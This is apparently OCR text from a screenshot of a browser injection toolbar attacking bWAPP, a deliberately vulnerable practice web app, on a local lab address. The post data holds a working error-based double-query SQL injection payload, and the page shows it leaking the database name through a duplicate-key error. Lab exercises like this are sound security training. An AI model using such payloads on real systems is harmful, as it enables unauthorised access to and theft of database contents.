 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ···
Split···
Execu···
http://192.168.1.129/sqli_6.php
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data
title=d%' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '%'='&
action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
Error: Duplicate entry '~bWAPP~1' for key 'group_key'